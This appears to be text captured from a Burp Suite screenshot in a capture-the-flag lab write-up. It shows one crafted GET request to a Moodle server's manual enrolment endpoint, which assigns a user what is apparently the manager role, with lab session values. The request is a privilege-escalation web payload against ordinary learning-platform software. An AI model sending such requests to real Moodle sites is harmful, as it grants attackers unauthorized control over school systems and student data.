 Request
Pretty Raw Hex
\n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=kLZ4KucgBv&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration=
HTTP/1.1
2 Host: moodle.schooled.htb
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
9 Accept-Encoding: gzip, deflate, br
10 Cookie: MoodleSession=qaph5g6obr6djksco3sus7rpf0
11 Connection: keep-alive
12
13